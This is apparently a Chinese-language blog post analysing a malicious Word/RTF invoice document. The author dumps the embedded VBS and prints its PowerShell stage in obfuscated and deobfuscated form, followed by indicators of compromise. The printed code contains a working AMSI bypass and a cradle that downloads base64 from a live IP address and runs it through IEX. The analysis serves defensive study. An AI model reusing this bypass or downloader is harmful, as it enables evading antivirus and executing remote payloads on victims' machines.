某word恶意VBA样本分析
前言
在群里看到的一个样本。打算分析一下
样本来源:https://app.any.run/tasks/9f3895b5-6ae1-4ac1-b829-b50202985e3d/#
最后修改:2021/2/1
过程
winhex打开文档发现是rtf文件
利用oletools套件里的rtfobj查看
dump出vbs
rtfobj -s all invoice.doc

Client.vbs:https://paste.ubuntu.com/p/v74cHNShTq/
由于给出的比较混乱加上app.any.run给出的执行过程,大概一句话:
根据判断使用wscript或powershell执行上线
powershell command分析
[Ref].Assembly.GetType('Sy' + 'stem.' + 'Mana' + 'gem' + 'ent' + '.Autom' + 'atio' + 'n.A' + 'm' + 'si' + 'Utils');
\n$835FFE1926 = '4456625220575263174452554847';
\n$9FE0AD5C66 = [string](0..13|% {
[char][int](53 + ($835FFE1926).substring(($_ * 2), 2))
}) - replace ' ';
$58FB808063 = $8B0111F552.GetField($9FE0AD5C66, 'Non^^^'.replace('^^^', 'Pub') + 'lic,S' + 'tatic');
$58FB808063.SetValue($null, $true);
($A72F9B815A = $A72F9B815A = Write - Host 'EC4AAB5808223EB722F9C2063ED056665AA80AC5658F9D06815720759C3EB4C4B7065724C3DEFA63DEB58FC3FA9D22121674');
$747586859599494838475575854949393847584855 = @(91, 82, 101, 102, 93, 46, 65, 115, 115, 101, 109, 98, 108, 121, 46, 71, 101, 116, 84, 121, 112, 101, 40, 39, 83, 121, 39, 43, 39, 115, 116, 101, 109, 46, 39, 43, 39, 77, 97, 110, 97, 39, 43, 39, 103, 101, 109, 39, 43, 39, 101, 110, 116, 39, 43, 39, 46, 65, 117, 116, 111, 109, 39, 43, 39, 97, 116, 105, 111, 39, 43, 39, 110, 46, 39, 43, 36, 40, 91, 67, 72, 65, 114, 93, 40, 57, 56, 45, 51, 51, 41, 43, 91, 99, 72, 65, 114, 93, 40, 49, 50, 52, 45, 49, 53, 41, 43, 91, 99, 104, 65, 82, 93, 40, 49, 49, 53, 41, 43, 91, 67, 72, 97, 82, 93, 40, 91, 66, 89, 116, 101, 93, 48, 120, 54, 57, 41, 41, 43, 39, 85, 116, 105, 108, 115, 39, 41, 46, 71, 101, 116, 70, 105, 101, 108, 100, 40, 36, 40, 91, 67, 104, 65, 114, 93, 40, 91, 98, 121, 116, 101, 93, 48, 120, 54, 49, 41, 43, 91, 99, 104, 97, 82, 93, 40, 91, 98, 89, 116, 69, 93, 48, 120, 54, 68, 41, 43, 91, 99, 104, 97, 114, 93, 40, 91, 98, 121, 84, 101, 93, 48, 120, 55, 51, 41, 43, 91, 99, 104, 65, 114, 93, 40, 49, 49, 48, 45, 53, 41, 43, 91, 99, 104, 65, 82, 93, 40, 91, 66, 89, 84, 69, 93, 48, 120, 52, 57, 41, 43, 91, 99, 72, 97, 82, 93, 40, 57, 54, 56, 48, 47, 56, 56, 41, 43, 91, 99, 72, 97, 82, 93, 40, 49, 48, 53, 41, 43, 91, 67, 104, 97, 114, 93, 40, 91, 98, 89, 116, 101, 93, 48, 120, 55, 52, 41, 43, 91, 67, 104, 97, 114, 93, 40, 91, 66, 89, 84, 69, 93, 48, 120, 52, 54, 41, 43, 91, 99, 104, 97, 114, 93, 40, 49, 52, 56, 45, 53, 49, 41, 43, 91, 99, 72, 65, 82, 93, 40, 57, 53, 53, 53, 47, 57, 49, 41, 43, 91, 67, 104, 65, 82, 93, 40, 49, 48, 56, 41, 43, 91, 67, 104, 65, 114, 93, 40, 54, 50, 54, 50, 47, 54, 50, 41, 43, 91, 67, 104, 65, 82, 93, 40, 91, 98, 89, 84, 69, 93, 48, 120, 54, 52, 41, 41, 44, 39, 78, 111, 110, 80, 117, 98, 108, 105, 99, 44, 83, 116, 97, 116, 105, 99, 39, 41, 46, 83, 101, 116, 86, 97, 108, 117, 101, 40, 36, 110, 117, 108, 108, 44, 36, 116, 114, 117, 101, 41, 59, 40, 36, 49, 68, 55, 56, 53, 70, 50, 56, 53, 67, 61, 36, 49, 68, 55, 56, 53, 70, 50, 56, 53, 67, 61, 87, 114, 105, 116, 101, 45, 72, 111, 115, 116, 32, 39, 69, 67, 52, 65, 65, 66, 53, 56, 48, 56, 50, 50, 51, 69, 66, 55, 50, 50, 70, 57, 67, 50, 48, 54, 51, 69, 68, 48, 53, 54, 54, 54, 53, 65, 65, 56, 48, 65, 67, 53, 54, 53, 56, 70, 57, 68, 48, 54, 56, 49, 53, 55, 50, 48, 55, 53, 57, 67, 51, 69, 66, 52, 67, 52, 66, 55, 48, 54, 53, 55, 50, 52, 67, 51, 68, 69, 70, 65, 54, 51, 68, 69, 66, 53, 56, 70, 67, 51, 70, 65, 57, 68, 50, 50, 49, 50, 49, 54, 55, 52, 39, 41, 59, 100, 111, 32, 123, 36, 112, 105, 110, 103, 32, 61, 32, 116, 101, 115, 116, 45, 99, 111, 110, 110, 101, 99, 116, 105, 111, 110, 32, 45, 99, 111, 109, 112, 32, 103, 111, 111, 103, 108, 101, 46, 99, 111, 109, 32, 45, 99, 111, 117, 110, 116, 32, 49, 32, 45, 81, 117, 105, 101, 116, 125, 32, 117, 110, 116, 105, 108, 32, 40, 36, 112, 105, 110, 103, 41, 59, 36, 66, 54, 55, 54, 56, 48, 65, 69, 49, 54, 32, 61, 32, 91, 69, 110, 117, 109, 93, 58, 58, 84, 111, 79, 98, 106, 101, 99, 116, 40, 91, 83, 121, 115, 116, 101, 109, 46, 78, 101, 116, 46, 83, 101, 99, 117, 114, 105, 116, 121, 80, 114, 111, 116, 111, 99, 111, 108, 84, 121, 112, 101, 93, 44, 32, 51, 48, 55, 50, 41, 59, 91, 83, 121, 115, 116, 101, 109, 46, 78, 101, 116, 46, 83, 101, 114, 118, 105, 99, 101, 80, 111, 105, 110, 116, 77, 97, 110, 97, 103, 101, 114, 93, 58, 58, 83, 101, 99, 117, 114, 105, 116, 121, 80, 114, 111, 116, 111, 99, 111, 108, 32, 61, 32, 36, 66, 54, 55, 54, 56, 48, 65, 69, 49, 54, 59, 36, 69, 55, 68, 69, 65, 56, 68, 66, 48, 51, 61, 32, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 45, 67, 111, 109, 32, 77, 105, 99, 114, 111, 115, 111, 102, 116, 46, 88, 77, 76, 72, 84, 84, 80, 59, 36, 69, 55, 68, 69, 65, 56, 68, 66, 48, 51, 46, 111, 112, 101, 110, 40, 39, 71, 69, 84, 39, 44, 39, 104, 116, 116, 112, 58, 47, 47, 49, 48, 56, 46, 54, 49, 46, 49, 54, 54, 46, 49, 49, 47, 109, 47, 102, 105, 110, 101, 46, 106, 112, 103, 39, 44, 36, 102, 97, 108, 115, 101, 41, 59, 36, 69, 55, 68, 69, 65, 56, 68, 66, 48, 51, 46, 115, 101, 110, 100, 40, 41, 59, 36, 54, 55, 52, 69, 49, 54, 53, 67, 56, 51, 61, 91, 84, 101, 120, 116, 46, 69, 110, 99, 111, 100, 105, 110, 103, 93, 58, 58, 39, 85, 84, 70, 56, 39, 46, 39, 71, 101, 116, 83, 116, 114, 105, 110, 103, 39, 40, 91, 67, 111, 110, 118, 101, 114, 116, 93, 58, 58, 39, 70, 114, 111, 109, 66, 97, 115, 101, 54, 52, 83, 116, 114, 105, 110, 103, 39, 40, 36, 69, 55, 68, 69, 65, 56, 68, 66, 48, 51, 46, 114, 101, 115, 112, 111, 110, 115, 101, 84, 101, 120, 116, 41, 41, 124, 73, 96, 69, 96, 88);
[System.Text.Encoding]::ASCII.GetString($747586859599494838475575854949393847584855)|I`E`X
1.首先利用System.Management.Automation.AmsiUtils状态,将检测的语句设置为null。bypass AMI
2.将ascii解码利用IEX执行
去混淆分析
[Ref].Assembly.GetType('Sy'+'stem.'+'Mana'+'gem'+'ent'+'.Autom'+'atio'+'n.'+$([CHAr](98-33)+[cHAr](124-15)+[chAR](115)+[
CHaR]([BYte]0x69))+'Utils').GetField($([ChAr]([byte]0x61)+[chaR]([bYtE]0x6D)+[char]([byTe]0x73)+[chAr](110-5)+[chAR]([BY
TE]0x49)+[cHaR](9680/88)+[cHaR](105)+[Char]([bYte]0x74)+[Char]([BYTE]0x46)+[char](148-51)+[cHAR](9555/91)+[ChAR](108)+[C
hAr](6262/62)+[ChAR]([bYTE]0x64)),'NonPublic,Static').SetValue($null,$true);
($1D785F285C=$1D785F285C=Write-Host 'EC4AAB5
808223EB722F9C2063ED056665AA80AC5658F9D06815720759C3EB4C4B7065724C3DEFA63DEB58FC3FA9D22121674');
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping); #判断google能否ping通
$B67680AE16 = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);
[System.Net.ServicePointManager]::SecurityProtocol = $B67680AE16;
$E7DEA8DB03= New-Object -Com Microsoft.XMLHTTP;
$E7D
EA8DB03.open('GET','http://108.61.166.11/m/fine.jpg',$false);
$E7DEA8DB03.send();
$674E165C83=[Text.Encoding]::'UTF8'.'Get
String'([Convert]::'FromBase64String'($E7DEA8DB03.responseText))|I`E`X #远程下载执行
1.利用System.Management.Automation.AmsiUtils状态,将检测的语句设置为null。bypass AMI
2.发一个包检测能否连接google.com,如果不成功则重复检测
3.远程下载http://108.61.166.11/m/fine.jpg base64解码运行
fine.jpg
经过base64解码得到一下code

1.一如既往的利用System.Management.Automation.AmsiUtils状态,将检测的语句设置为null。bypass AMI
2.将@00替换为0x
3.利用[System.Reflection.Assembly]::Load加载带有基于通用对象文件格式 (COFF) 的映像的程序集,该映像包含已发出的程序集。 此程序集将会加载到调用方的应用程序域中。
4.利用Assembly.Load加载IMAGE_NT_HEADERS变量里的dll,然后调用Quoting类里的SplitUnquoted函数将$ZOIOXMAUI??KDWXAMKYEC参数传入
提取出来的dll如下
根据app.any.run给出的标签属于trojan家族的
Quoting类里的SplitUnquoted函数
最后所有提取出来的文件
IOCS:
Main object- “mal0129-01.zip”
sha256 00789a46bbe5d6537f0b2ebb23a006d51c18752f13c1fac475f39b7e8e0431a4
sha1 3e70416110eca3a4dda6a28e929413193fa008b4
md5 e26e82db7083a2559ecfe147c7696cb9
Connections
ip 108.61.166.11
HTTP/HTTPS requests
url http://108.61.166.11/m/fine.jpg
